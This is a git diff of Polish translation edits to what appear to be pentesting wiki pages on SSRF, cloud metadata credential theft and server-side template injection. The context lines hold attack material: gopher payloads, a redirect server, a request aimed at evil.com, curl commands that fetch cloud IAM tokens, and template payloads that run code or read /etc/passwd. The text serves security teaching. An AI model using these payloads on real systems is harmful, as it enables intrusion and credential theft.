- Ten segment dotyczy Protokół Dostępu do Lekkich Katalogów, podkreślając jego zastosowanie do zarządzania i uzyskiwania dostępu do rozproszonych usług informacji katalogowych w sieciach IP. Interakcja z serwerem LDAP na localhost: `'%0astats%0aquit' via ssrf.php?url=ldap://localhost:11211/%0astats%0aquit.`
|
||||
- **SMTP**
|
||||
- Opisano metodę wykorzystywania wrażliwości SSRF do interakcji z usługami SMTP na localhost, w tym kroki do ujawnienia wewnętrznych nazw domen oraz dalsze działania dochodzeniowe na podstawie tych informacji.
|
||||
```
|
||||
@ -60,7 +60,7 @@ From https://twitter.com/har1sec/status/1182255952055164929
|
||||
file:///app/public/{.}./{.}./{app/public/hello.html,flag.txt}
|
||||
```
|
||||
- **Gopher://**
|
||||
- Omówiono zdolność protokołu Gopher do określania IP, portu i bajtów do komunikacji z serwerem, obok narzędzi takich jak Gopherus i remote-method-guesser do tworzenia ładunków. Ilustrowane są dwa różne zastosowania:
|
||||
- Omówiono zdolność protokołu Gopher do określania IP, portu i bajtów do komunikacji z serwerem, a także narzędzia takie jak Gopherus i remote-method-guesser do tworzenia ładunków. Ilustrowane są dwa różne zastosowania:
|
||||
|
||||
### Gopher://
|
||||
|
||||
@ -106,7 +106,7 @@ curl 'gopher://0.0.0.0:27017/_%a0%00%00%00%00%00%00%00%00%00%00%00%dd%0
|
||||
```
|
||||
## SSRF poprzez nagłówek Referrer i inne
|
||||
|
||||
Oprogramowanie analityczne na serwerach często rejestruje nagłówek Referrer, aby śledzić przychodzące linki, co niezamierzenie naraża aplikacje na podatności typu Server-Side Request Forgery (SSRF). Dzieje się tak, ponieważ takie oprogramowanie może odwiedzać zewnętrzne URL-e wymienione w nagłówku Referrer, aby analizować treść stron odsyłających. Aby odkryć te podatności, zaleca się użycie wtyczki Burp Suite "**Collaborator Everywhere**", wykorzystującej sposób, w jaki narzędzia analityczne przetwarzają nagłówek Referer, aby zidentyfikować potencjalne powierzchnie ataku SSRF.
|
||||
Oprogramowanie analityczne na serwerach często rejestruje nagłówek Referrer, aby śledzić przychodzące linki, co nieumyślnie naraża aplikacje na podatności typu Server-Side Request Forgery (SSRF). Dzieje się tak, ponieważ takie oprogramowanie może odwiedzać zewnętrzne adresy URL wymienione w nagłówku Referrer, aby analizować treść stron odsyłających. Aby odkryć te podatności, zaleca się użycie wtyczki Burp Suite "**Collaborator Everywhere**", wykorzystującej sposób, w jaki narzędzia analityczne przetwarzają nagłówek Referer, aby zidentyfikować potencjalne powierzchnie ataku SSRF.
|
||||
|
||||
## SSRF poprzez dane SNI z certyfikatu
|
||||
|
||||
@ -121,7 +121,7 @@ ssl_preread on;
|
||||
}
|
||||
}
|
||||
```
|
||||
W tej konfiguracji wartość z pola Server Name Indication (SNI) jest bezpośrednio wykorzystywana jako adres backendu. Ta konfiguracja naraża na podatność na Server-Side Request Forgery (SSRF), która może być wykorzystana poprzez po prostu określenie żądanego adresu IP lub nazwy domeny w polu SNI. Przykład wykorzystania do wymuszenia połączenia z dowolnym backendem, takim jak `internal.host.com`, przy użyciu polecenia `openssl` podano poniżej:
|
||||
W tej konfiguracji wartość z pola Server Name Indication (SNI) jest bezpośrednio wykorzystywana jako adres backendu. Ta konfiguracja naraża na podatność na Server-Side Request Forgery (SSRF), która może być wykorzystana poprzez po prostu określenie żądanego adresu IP lub nazwy domeny w polu SNI. Poniżej podano przykład wykorzystania do wymuszenia połączenia z dowolnym backendem, takim jak `internal.host.com`, przy użyciu polecenia `openssl`:
|
||||
```bash
|
||||
openssl s_client -connect target.com:443 -servername "internal.host.com" -crlf
|
||||
```
|
||||
@ -133,7 +133,7 @@ Może warto spróbować ładunku takiego jak: `` url=http://3iufty2q67fuy2dew3yu
|
||||
|
||||
## Renderowanie PDF
|
||||
|
||||
Jeśli strona internetowa automatycznie tworzy PDF z informacjami, które podałeś, możesz **wstawić trochę JS, które zostanie wykonane przez samego twórcę PDF** (serwer) podczas tworzenia PDF i będziesz mógł wykorzystać SSRF. [**Znajdź więcej informacji tutaj**](../xss-cross-site-scripting/server-side-xss-dynamic-pdf.md)**.**
|
||||
Jeśli strona internetowa automatycznie tworzy PDF z informacjami, które podałeś, możesz **wstawić trochę JS, które zostanie wykonane przez twórcę PDF** (serwer) podczas tworzenia PDF i będziesz mógł wykorzystać SSRF. [**Znajdź więcej informacji tutaj**](../xss-cross-site-scripting/server-side-xss-dynamic-pdf.md)**.**
|
||||
|
||||
## Od SSRF do DoS
|
||||
|
||||
@ -149,7 +149,7 @@ Sprawdź następującą stronę w poszukiwaniu podatnych funkcji PHP, a nawet Wo
|
||||
|
||||
## SSRF Przekierowanie do Gopher
|
||||
|
||||
Do niektórych exploitów może być konieczne **wysłanie odpowiedzi z przekierowaniem** (potencjalnie w celu użycia innego protokołu, takiego jak gopher). Tutaj masz różne kody w Pythonie, aby odpowiedzieć z przekierowaniem:
|
||||
Do niektórych exploitów może być konieczne **wysłanie odpowiedzi z przekierowaniem** (potencjalnie w celu użycia innego protokołu, takiego jak gopher). Tutaj masz różne kody Pythona, aby odpowiedzieć z przekierowaniem:
|
||||
```python
|
||||
# First run: openssl req -new -x509 -keyout server.pem -out server.pem -days 365 -nodes
|
||||
from http.server import HTTPServer, BaseHTTPRequestHandler
|
||||
@ -187,7 +187,7 @@ Triki [**z tego posta**](https://rafa.hashnode.dev/exploiting-http-parsers-incon
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Kod proxy Flask z luką</summary>
|
||||
<summary>Wrażliwy kod proxy Flask</summary>
|
||||
```python
|
||||
from flask import Flask
|
||||
from requests import get
|
||||
@ -214,11 +214,7 @@ Connection: close
|
||||
```
|
||||
### Spring Boot <a href="#heading-ssrf-on-spring-boot-through-incorrect-pathname-interpretation" id="heading-ssrf-on-spring-boot-through-incorrect-pathname-interpretation"></a>
|
||||
|
||||
Wrażliwy kod:
|
||||
|
||||
<figure><img src="../../images/image (1201).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Odkryto, że możliwe jest **rozpoczęcie ścieżki** żądania od znaku **`;`**, co pozwala następnie użyć **`@`** i wstrzyknąć nowy host do dostępu. Żądanie ataku:
|
||||
Wykryto, że możliwe jest **rozpoczęcie ścieżki** żądania od znaku **`;`**, co pozwala następnie użyć **`@`** i wstrzyknąć nowy host do dostępu. Żądanie ataku:
|
||||
```http
|
||||
GET ;@evil.com/url HTTP/1.1
|
||||
Host: target.com
|
||||
@ -261,7 +257,7 @@ Jeśli masz **problemy** z **ekstrahowaniem treści z lokalnego IP** z powodu **
|
||||
|
||||
### Zautomatyzowane DNS Rebidding
|
||||
|
||||
[**`Singularity of Origin`**](https://github.com/nccgroup/singularity) to narzędzie do przeprowadzania ataków [DNS rebinding](https://en.wikipedia.org/wiki/DNS_rebinding). Zawiera niezbędne komponenty do ponownego powiązania adresu IP serwera atakującego z adresem IP docelowej maszyny oraz do dostarczania ładunków atakujących w celu wykorzystania podatnego oprogramowania na docelowej maszynie.
|
||||
[**`Singularity of Origin`**](https://github.com/nccgroup/singularity) to narzędzie do przeprowadzania ataków [DNS rebinding](https://en.wikipedia.org/wiki/DNS_rebinding). Zawiera niezbędne komponenty do ponownego powiązania adresu IP nazwy DNS serwera atakującego z adresem IP maszyny docelowej oraz do dostarczania ładunków atakujących w celu wykorzystania podatnego oprogramowania na maszynie docelowej.
|
||||
|
||||
Sprawdź również **publicznie działający serwer w** [**http://rebind.it/singularity.html**](http://rebind.it/singularity.html)
|
||||
|
||||
@ -284,13 +280,13 @@ Atak:
|
||||
|
||||
Zauważ, że podczas tego ataku, jeśli chcesz zaatakować localhost:11211 (_memcache_), musisz sprawić, aby ofiara nawiązała początkowe połączenie z www.attacker.com:11211 (**port musi być zawsze ten sam**).\
|
||||
Aby **przeprowadzić ten atak, możesz użyć narzędzia**: [https://github.com/jmdx/TLS-poison/](https://github.com/jmdx/TLS-poison/)\
|
||||
Aby uzyskać **więcej informacji**, zapoznaj się z wykładem, w którym ten atak jest wyjaśniony: [https://www.youtube.com/watch?v=qGpAJxfADjo\&ab_channel=DEFCONConference](https://www.youtube.com/watch?v=qGpAJxfADjo&ab_channel=DEFCONConference)
|
||||
Aby uzyskać **więcej informacji**, zapoznaj się z prezentacją, w której ten atak jest wyjaśniony: [https://www.youtube.com/watch?v=qGpAJxfADjo\&ab_channel=DEFCONConference](https://www.youtube.com/watch?v=qGpAJxfADjo&ab_channel=DEFCONConference)
|
||||
|
||||
## Blind SSRF
|
||||
|
||||
Różnica między ślepym SSRF a nieslepym polega na tym, że w ślepym nie możesz zobaczyć odpowiedzi na żądanie SSRF. W związku z tym jest to trudniejsze do wykorzystania, ponieważ będziesz mógł wykorzystać tylko dobrze znane podatności.
|
||||
Różnica między blind SSRF a nie-blind SSRF polega na tym, że w przypadku blind nie możesz zobaczyć odpowiedzi na żądanie SSRF. W związku z tym jest to trudniejsze do wykorzystania, ponieważ będziesz mógł wykorzystać tylko dobrze znane podatności.
|
||||
|
||||
### SSRF oparty na czasie
|
||||
### Time based SSRF
|
||||
|
||||
**Sprawdzając czas** odpowiedzi z serwera, może być **możliwe ustalenie, czy zasób istnieje, czy nie** (może zajmuje więcej czasu uzyskanie dostępu do istniejącego zasobu niż do zasobu, który nie istnieje)
|
||||
|
||||
@ -302,7 +298,7 @@ Jeśli znajdziesz podatność SSRF w maszynie działającej w środowisku chmuro
|
||||
cloud-ssrf.md
|
||||
{{#endref}}
|
||||
|
||||
## Platformy podatne na SSRF
|
||||
## SSRF Vulnerable Platforms
|
||||
|
||||
Kilka znanych platform zawiera lub zawierało podatności SSRF, sprawdź je w:
|
||||
|
||||
@ -310,7 +306,7 @@ Kilka znanych platform zawiera lub zawierało podatności SSRF, sprawdź je w:
|
||||
ssrf-vulnerable-platforms.md
|
||||
{{#endref}}
|
||||
|
||||
## Narzędzia
|
||||
## Tools
|
||||
|
||||
### [**SSRFMap**](https://github.com/swisskyrepo/SSRFmap)
|
||||
|
||||
@ -318,7 +314,7 @@ Narzędzie do wykrywania i wykorzystywania podatności SSRF
|
||||
|
||||
### [Gopherus](https://github.com/tarunkant/Gopherus)
|
||||
|
||||
- [Post na blogu o Gopherus](https://spyclub.tech/2018/08/14/2018-08-14-blog-on-gopherus/)
|
||||
- [Blog post on Gopherus](https://spyclub.tech/2018/08/14/2018-08-14-blog-on-gopherus/)
|
||||
|
||||
To narzędzie generuje ładunki Gopher dla:
|
||||
|
||||
@ -331,7 +327,7 @@ To narzędzie generuje ładunki Gopher dla:
|
||||
|
||||
### [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser)
|
||||
|
||||
- [Post na blogu o użyciu SSRF](https://blog.tneitzel.eu/posts/01-attacking-java-rmi-via-ssrf/)
|
||||
- [Blog post on SSRF usage](https://blog.tneitzel.eu/posts/01-attacking-java-rmi-via-ssrf/)
|
||||
|
||||
_remote-method-guesser_ to skaner podatności _Java RMI_, który wspiera operacje atakujące dla najczęstszych podatności _Java RMI_. Większość dostępnych operacji wspiera opcję `--ssrf`, aby wygenerować ładunek _SSRF_ dla żądanej operacji. Razem z opcją `--gopher`, gotowe do użycia ładunki _gopher_ mogą być generowane bezpośrednio.
|
||||
|
||||
@ -339,11 +335,11 @@ _remote-method-guesser_ to skaner podatności _Java RMI_, który wspiera operacj
|
||||
|
||||
SSRF Proxy to wielowątkowy serwer proxy HTTP zaprojektowany do tunelowania ruchu HTTP klientów przez serwery HTTP podatne na Server-Side Request Forgery (SSRF).
|
||||
|
||||
### Aby poćwiczyć
|
||||
### To practice
|
||||
|
||||
{% embed url="https://github.com/incredibleindishell/SSRF_Vulnerable_Lab" %}
|
||||
|
||||
## Referencje
|
||||
## References
|
||||
|
||||
- [https://medium.com/@pravinponnusamy/ssrf-payloads-f09b2a86a8b4](https://medium.com/@pravinponnusamy/ssrf-payloads-f09b2a86a8b4)
|
||||
- [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery)
|
||||
|
||||
@ -6,9 +6,9 @@
|
||||
|
||||
### Wykorzystywanie SSRF w środowisku AWS EC2
|
||||
|
||||
**Punkt końcowy metadanych** można uzyskać z wnętrza każdej maszyny EC2 i oferuje interesujące informacje na jej temat. Jest dostępny pod adresem: `http://169.254.169.254` ([informacje o metadanych tutaj](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html)).
|
||||
**Punkt końcowy metadanych** można uzyskać z wnętrza dowolnej maszyny EC2 i oferuje interesujące informacje na jej temat. Jest dostępny pod adresem: `http://169.254.169.254` ([informacje o metadanych tutaj](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html)).
|
||||
|
||||
Istnieją **2 wersje** punktu końcowego metadanych. **Pierwsza** pozwala na **dostęp** do punktu końcowego za pomocą **żądań GET** (więc każdy **SSRF może to wykorzystać**). Dla **wersji 2**, [IMDSv2](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/configuring-instance-metadata-service.html), musisz poprosić o **token**, wysyłając **żądanie PUT** z **nagłówkiem HTTP**, a następnie użyć tego tokena, aby uzyskać dostęp do metadanych z innym nagłówkiem HTTP (więc jest **bardziej skomplikowane do wykorzystania** z SSRF).
|
||||
Istnieją **2 wersje** punktu końcowego metadanych. **Pierwsza** pozwala na **dostęp** do punktu końcowego za pomocą **żądań GET** (więc każdy **SSRF może to wykorzystać**). W **wersji 2**, [IMDSv2](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/configuring-instance-metadata-service.html), musisz poprosić o **token**, wysyłając **żądanie PUT** z **nagłówkiem HTTP**, a następnie użyć tego tokena, aby uzyskać dostęp do metadanych z innym nagłówkiem HTTP (więc jest **bardziej skomplikowane do wykorzystania** z SSRF).
|
||||
|
||||
> [!CAUTION]
|
||||
> Zauważ, że jeśli instancja EC2 wymusza IMDSv2, [**zgodnie z dokumentacją**](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instance-metadata-v2-how-it-works.html), **odpowiedź na żądanie PUT** będzie miała **limit skoków równy 1**, co uniemożliwia dostęp do metadanych EC2 z kontenera wewnątrz instancji EC2.
|
||||
@ -81,7 +81,7 @@ Możesz również sprawdzić publiczne **poświadczenia bezpieczeństwa EC2** w:
|
||||
|
||||
Możesz następnie wziąć **te poświadczenia i użyć ich z AWS CLI**. To pozwoli ci na **wszystko, co ta rola ma uprawnienia** do zrobienia.
|
||||
|
||||
Aby skorzystać z nowych poświadczeń, musisz utworzyć nowy profil AWS, taki jak ten:
|
||||
Aby skorzystać z nowych poświadczeń, będziesz musiał utworzyć nowy profil AWS, taki jak ten:
|
||||
```
|
||||
[profilename]
|
||||
aws_access_key_id = ASIA6GG71[...]
|
||||
@ -92,7 +92,7 @@ Zauważ **aws_session_token**, jest to niezbędne do działania profilu.
|
||||
|
||||
[**PACU**](https://github.com/RhinoSecurityLabs/pacu) może być użyty z odkrytymi poświadczeniami, aby dowiedzieć się o swoich uprawnieniach i spróbować je eskalować.
|
||||
|
||||
### SSRF w AWS ECS (usługa kontenerowa) poświadczenia
|
||||
### SSRF w AWS ECS (Container Service) poświadczenia
|
||||
|
||||
**ECS** to logiczna grupa instancji EC2, na których możesz uruchomić aplikację bez konieczności skalowania własnej infrastruktury zarządzania klastrem, ponieważ ECS zarządza tym za Ciebie. Jeśli uda Ci się skompromitować usługę działającą w **ECS**, **punkty końcowe metadanych zmieniają się**.
|
||||
|
||||
@ -109,7 +109,7 @@ curl "http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" 2>/dev/null |
|
||||
|
||||
W tym przypadku **poświadczenia są przechowywane w zmiennych środowiskowych**. Aby uzyskać do nich dostęp, musisz uzyskać dostęp do czegoś takiego jak **`file:///proc/self/environ`**.
|
||||
|
||||
**Nazwy** **interesujących zmiennych środowiskowych** to:
|
||||
**Nazwa** **interesujących zmiennych środowiskowych** to:
|
||||
|
||||
- `AWS_SESSION_TOKEN`
|
||||
- `AWS_SECRET_ACCESS_KEY`
|
||||
@ -118,7 +118,7 @@ W tym przypadku **poświadczenia są przechowywane w zmiennych środowiskowych**
|
||||
Ponadto, oprócz poświadczeń IAM, funkcje Lambda mają również **dane zdarzeń, które są przekazywane do funkcji, gdy jest uruchamiana**. Dane te są udostępniane funkcji za pośrednictwem [interfejsu uruchomieniowego](https://docs.aws.amazon.com/lambda/latest/dg/runtimes-api.html) i mogą zawierać **wrażliwe** **informacje** (jak w **stageVariables**). W przeciwieństwie do poświadczeń IAM, te dane są dostępne przez standardowy SSRF pod **`http://localhost:9001/2018-06-01/runtime/invocation/next`**.
|
||||
|
||||
> [!WARNING]
|
||||
> Zauważ, że **poświadczenia lambda** znajdują się w **zmiennych środowiskowych**. Jeśli więc **ślad stosu** kodu lambda drukuje zmienne środowiskowe, możliwe jest **wykradzenie ich, prowokując błąd** w aplikacji.
|
||||
> Zauważ, że **poświadczenia lambda** znajdują się w **zmiennych środowiskowych**. Jeśli więc **ślad stosu** kodu lambda drukuje zmienne środowiskowe, możliwe jest **wykradzenie ich, wywołując błąd** w aplikacji.
|
||||
|
||||
### SSRF URL dla AWS Elastic Beanstalk <a href="#id-6f97" id="id-6f97"></a>
|
||||
|
||||
@ -320,7 +320,7 @@ curl http://169.254.169.254/metadata/v1.json | jq
|
||||
[**Dokumentacja** tutaj](https://learn.microsoft.com/en-us/azure/virtual-machines/windows/instance-metadata-service?tabs=linux).
|
||||
|
||||
- **Musi** zawierać nagłówek `Metadata: true`
|
||||
- Nie może **zawierać** nagłówka `X-Forwarded-For`
|
||||
- Nie **może** zawierać nagłówka `X-Forwarded-For`
|
||||
|
||||
> [!TIP]
|
||||
> Azure VM może mieć przypisaną 1 tożsamość zarządzaną przez system i kilka tożsamości zarządzanych przez użytkownika. Co zasadniczo oznacza, że możesz **podszywać się pod wszystkie tożsamości zarządzane przypisane do VM**.
|
||||
@ -414,11 +414,11 @@ $userData = Invoke- RestMethod -Headers @{"Metadata"="true"} -Method GET -Uri "h
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
### Usługi Azure App i Functions
|
||||
### Azure App & Functions Services
|
||||
|
||||
Z **env** możesz uzyskać wartości **`IDENTITY_HEADER`** i **`IDENTITY_ENDPOINT`**. Możesz je wykorzystać do uzyskania tokena do komunikacji z serwerem metadanych.
|
||||
|
||||
Najczęściej potrzebujesz tokena dla jednego z tych zasobów:
|
||||
Najczęściej chcesz uzyskać token dla jednego z tych zasobów:
|
||||
|
||||
- [https://storage.azure.com](https://storage.azure.com/)
|
||||
- [https://vault.azure.net](https://vault.azure.net/)
|
||||
@ -564,7 +564,7 @@ curl -s -X GET -H "Accept: application/json" -H "Authorization: Bearer $instance
|
||||
# Get IAM credentials
|
||||
curl -s -X POST -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/instance_identity/v1/iam_token?version=2022-03-01" | jq
|
||||
```
|
||||
Dokumentacja dotycząca usług metadanych różnych platform jest przedstawiona poniżej, podkreślając metody, za pomocą których można uzyskać dostęp do informacji konfiguracyjnych i czasowych dla instancji. Każda platforma oferuje unikalne punkty końcowe do uzyskania dostępu do swoich usług metadanych.
|
||||
Dokumentacja dotycząca usług metadanych różnych platform jest przedstawiona poniżej, podkreślając metody, za pomocą których można uzyskać dostęp do informacji konfiguracyjnych i uruchomieniowych dla instancji. Każda platforma oferuje unikalne punkty końcowe do uzyskania dostępu do swoich usług metadanych.
|
||||
|
||||
## Packetcloud
|
||||
|
||||
@ -572,7 +572,7 @@ Aby uzyskać dostęp do metadanych Packetcloud, dokumentację można znaleźć p
|
||||
|
||||
## OpenStack/RackSpace
|
||||
|
||||
Konieczność nagłówka nie jest wspomniana. Metadane można uzyskać poprzez:
|
||||
Konieczność nagłówka nie jest wspomniana. Metadane można uzyskać przez:
|
||||
|
||||
- `http://169.254.169.254/openstack`
|
||||
|
||||
@ -601,7 +601,7 @@ Alibaba oferuje punkty końcowe do uzyskania dostępu do metadanych, w tym ident
|
||||
|
||||
## Kubernetes ETCD
|
||||
|
||||
Kubernetes ETCD może przechowywać klucze API, wewnętrzne adresy IP i porty. Dostęp demonstruje się poprzez:
|
||||
Kubernetes ETCD może przechowywać klucze API, wewnętrzne adresy IP i porty. Dostęp demonstruje się przez:
|
||||
|
||||
- `curl -L http://127.0.0.1:2379/version`
|
||||
- `curl http://127.0.0.1:2379/v2/keys/?recursive=true`
|
||||
@ -610,7 +610,7 @@ Kubernetes ETCD może przechowywać klucze API, wewnętrzne adresy IP i porty. D
|
||||
|
||||
Metadane Dockera można uzyskać lokalnie, z przykładami podanymi do pobierania informacji o kontenerach i obrazach:
|
||||
|
||||
- Prosty przykład uzyskania dostępu do metadanych kontenerów i obrazów za pośrednictwem gniazda Dockera:
|
||||
- Prosty przykład uzyskania dostępu do metadanych kontenerów i obrazów przez gniazdo Dockera:
|
||||
- `docker run -ti -v /var/run/docker.sock:/var/run/docker.sock bash`
|
||||
- Wewnątrz kontenera użyj curl z gniazdem Dockera:
|
||||
- `curl --unix-socket /var/run/docker.sock http://foo/containers/json`
|
||||
|
||||
@ -164,7 +164,7 @@ Sprawdź [**arkusz oszustw dotyczący obejścia walidacji URL**](https://portswi
|
||||
### Obejście przez przekierowanie
|
||||
|
||||
Może być możliwe, że serwer **filtruje oryginalne żądanie** SSRF **ale nie** możliwą **odpowiedź przekierowania** na to żądanie.\
|
||||
Na przykład, serwer podatny na SSRF przez: `url=https://www.google.com/` może **filtruje parametr url**. Ale jeśli użyjesz [serwera python do odpowiedzi z kodem 302](https://pastebin.com/raw/ywAUhFrv) w miejsce, gdzie chcesz przekierować, możesz być w stanie **uzyskać dostęp do filtrowanych adresów IP** jak 127.0.0.1 lub nawet filtrowanych **protokółów** jak gopher.\
|
||||
Na przykład, serwer podatny na SSRF przez: `url=https://www.google.com/` może **filtruje parametr url**. Ale jeśli użyjesz [serwera python do odpowiedzi z kodem 302](https://pastebin.com/raw/ywAUhFrv) do miejsca, w które chcesz przekierować, możesz być w stanie **uzyskać dostęp do filtrowanych adresów IP** jak 127.0.0.1 lub nawet filtrowanych **protokółów** jak gopher.\
|
||||
[Sprawdź ten raport.](https://sirleeroyjenkins.medium.com/just-gopher-it-escalating-a-blind-ssrf-to-rce-for-15k-f5329a974530)
|
||||
```python
|
||||
#!/usr/bin/env python3
|
||||
@ -190,7 +190,7 @@ HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
|
||||
|
||||
### Sztuczka z ukośnikiem
|
||||
|
||||
Sztuczka _backslash-trick_ wykorzystuje różnicę między [WHATWG URL Standard](https://url.spec.whatwg.org/#url-parsing) a [RFC3986](https://datatracker.ietf.org/doc/html/rfc3986#appendix-B). Podczas gdy RFC3986 jest ogólnym ramowym dokumentem dla URI, WHATWG jest specyficzny dla adresów URL w sieci i jest przyjęty przez nowoczesne przeglądarki. Kluczowa różnica polega na tym, że standard WHATWG uznaje ukośnik wsteczny (`\`) za równoważny ukośnikowi (`/`), co wpływa na sposób, w jaki adresy URL są analizowane, szczególnie oznaczając przejście od nazwy hosta do ścieżki w adresie URL.
|
||||
Sztuczka _backslash-trick_ wykorzystuje różnicę między [WHATWG URL Standard](https://url.spec.whatwg.org/#url-parsing) a [RFC3986](https://datatracker.ietf.org/doc/html/rfc3986#appendix-B). Podczas gdy RFC3986 jest ogólnym ramowym dokumentem dla URI, WHATWG jest specyficzny dla adresów URL w sieci i jest przyjęty przez nowoczesne przeglądarki. Kluczowa różnica polega na uznaniu znaku backslash (`\`) w standardzie WHATWG za równoważny ukośnikowi (`/`), co wpływa na sposób, w jaki adresy URL są analizowane, szczególnie oznaczając przejście od nazwy hosta do ścieżki w adresie URL.
|
||||
|
||||

|
||||
|
||||
|
||||
@ -17,24 +17,24 @@ Na przykład, atakujący mógłby przygotować żądanie z ładunkiem takim jak
|
||||
```
|
||||
http://vulnerable-website.com/?name={{bad-stuff-here}}
|
||||
```
|
||||
Payload `{{bad-stuff-here}}` jest wstrzykiwany do parametru `name`. Ten ładunek może zawierać dyrektywy szablonów Jinja, które umożliwiają atakującemu wykonanie nieautoryzowanego kodu lub manipulację silnikiem szablonów, potencjalnie zyskując kontrolę nad serwerem.
|
||||
Payload `{{bad-stuff-here}}` jest wstrzykiwany do parametru `name`. Ten payload może zawierać dyrektywy szablonów Jinja, które umożliwiają atakującemu wykonanie nieautoryzowanego kodu lub manipulację silnikiem szablonów, potencjalnie zyskując kontrolę nad serwerem.
|
||||
|
||||
Aby zapobiec podatnościom na wstrzykiwanie szablonów po stronie serwera, deweloperzy powinni upewnić się, że dane wejściowe od użytkowników są odpowiednio oczyszczane i walidowane przed wstawieniem ich do szablonów. Wdrożenie walidacji danych wejściowych i użycie technik ucieczki uwzględniających kontekst mogą pomóc w złagodzeniu ryzyka tej podatności.
|
||||
Aby zapobiec lukom w wstrzykiwaniu szablonów po stronie serwera, deweloperzy powinni upewnić się, że dane wejściowe od użytkowników są odpowiednio oczyszczane i walidowane przed wstawieniem ich do szablonów. Wdrożenie walidacji danych wejściowych i użycie technik ucieczki uwzględniających kontekst mogą pomóc w złagodzeniu ryzyka tej luki.
|
||||
|
||||
### Wykrywanie
|
||||
|
||||
Aby wykryć wstrzykiwanie szablonów po stronie serwera (SSTI), początkowo **fuzzing szablonu** jest prostym podejściem. Polega to na wstrzykiwaniu sekwencji znaków specjalnych (**`${{<%[%'"}}%\`**) do szablonu i analizowaniu różnic w odpowiedzi serwera na dane regularne w porównaniu do tego specjalnego ładunku. Wskaźniki podatności obejmują:
|
||||
Aby wykryć wstrzykiwanie szablonów po stronie serwera (SSTI), początkowo **fuzzing szablonu** jest prostym podejściem. Polega to na wstrzykiwaniu sekwencji znaków specjalnych (**`${{<%[%'"}}%\`**) do szablonu i analizowaniu różnic w odpowiedzi serwera na dane regularne w porównaniu do tego specjalnego payloadu. Wskaźniki luk obejmują:
|
||||
|
||||
- Wyrzucane błędy, ujawniające podatność i potencjalnie silnik szablonów.
|
||||
- Brak ładunku w odbiciu lub brakujące jego części, co sugeruje, że serwer przetwarza go inaczej niż dane regularne.
|
||||
- Rzucone błędy, ujawniające lukę i potencjalnie silnik szablonów.
|
||||
- Brak payloadu w odbiciu lub brakujące jego części, co sugeruje, że serwer przetwarza go inaczej niż dane regularne.
|
||||
- **Kontekst tekstowy**: Rozróżnienie od XSS poprzez sprawdzenie, czy serwer ocenia wyrażenia szablonów (np. `{{7*7}}`, `${7*7}`).
|
||||
- **Kontekst kodu**: Potwierdzenie podatności poprzez zmianę parametrów wejściowych. Na przykład, zmieniając `greeting` w `http://vulnerable-website.com/?greeting=data.username`, aby zobaczyć, czy wyjście serwera jest dynamiczne czy stałe, jak w `greeting=data.username}}hello`, zwracając nazwę użytkownika.
|
||||
- **Kontekst kodu**: Potwierdzenie luki poprzez zmianę parametrów wejściowych. Na przykład, zmieniając `greeting` w `http://vulnerable-website.com/?greeting=data.username`, aby sprawdzić, czy wyjście serwera jest dynamiczne czy stałe, jak w `greeting=data.username}}hello`, zwracając nazwę użytkownika.
|
||||
|
||||
#### Faza identyfikacji
|
||||
|
||||
Identyfikacja silnika szablonów polega na analizie komunikatów o błędach lub ręcznym testowaniu różnych ładunków specyficznych dla języka. Typowe ładunki powodujące błędy to `${7/0}`, `{{7/0}}` i `<%= 7/0 %>`. Obserwacja odpowiedzi serwera na operacje matematyczne pomaga określić konkretny silnik szablonów.
|
||||
Identyfikacja silnika szablonów polega na analizie komunikatów o błędach lub ręcznym testowaniu różnych payloadów specyficznych dla języka. Typowe payloady powodujące błędy to `${7/0}`, `{{7/0}}` i `<%= 7/0 %>`. Obserwacja odpowiedzi serwera na operacje matematyczne pomaga określić konkretny silnik szablonów.
|
||||
|
||||
#### Identyfikacja przez ładunki
|
||||
#### Identyfikacja przez payloady
|
||||
|
||||
<figure><img src="../../images/image (9).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*35XwCGeYeKYmeaU8rdkSdg.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*35XwCGeYeKYmeaU8rdkSdg.jpeg</a></p></figcaption></figure>
|
||||
|
||||
@ -97,7 +97,7 @@ ${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().ex
|
||||
```
|
||||
### FreeMarker (Java)
|
||||
|
||||
Możesz wypróbować swoje ładunki na [https://try.freemarker.apache.org](https://try.freemarker.apache.org)
|
||||
Możesz przetestować swoje ładunki na [https://try.freemarker.apache.org](https://try.freemarker.apache.org)
|
||||
|
||||
- `{{7*7}} = {{7*7}}`
|
||||
- `${7*7} = 49`
|
||||
@ -204,7 +204,7 @@ el-expression-language.md
|
||||
```
|
||||
**Obejście filtrów**
|
||||
|
||||
Można używać wielu wyrażeń zmiennych, jeśli `${...}` nie działa, spróbuj `#{...}`, `*{...}`, `@{...}` lub `~{...}`.
|
||||
Można użyć wielu wyrażeń zmiennych, jeśli `${...}` nie działa, spróbuj `#{...}`, `*{...}`, `@{...}` lub `~{...}`.
|
||||
|
||||
- Przeczytaj `/etc/passwd`
|
||||
```java
|
||||
@ -375,7 +375,7 @@ Payload: {{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstanc
|
||||
|
||||
Expression Language (EL) jest podstawową funkcją, która ułatwia interakcję między warstwą prezentacji (taką jak strony internetowe) a logiką aplikacji (taką jak managed beans) w JavaEE. Jest szeroko stosowana w wielu technologiach JavaEE, aby uprościć tę komunikację. Kluczowe technologie JavaEE wykorzystujące EL to:
|
||||
|
||||
- **JavaServer Faces (JSF)**: Wykorzystuje EL do powiązania komponentów w stronach JSF z odpowiednimi danymi i akcjami w backendzie.
|
||||
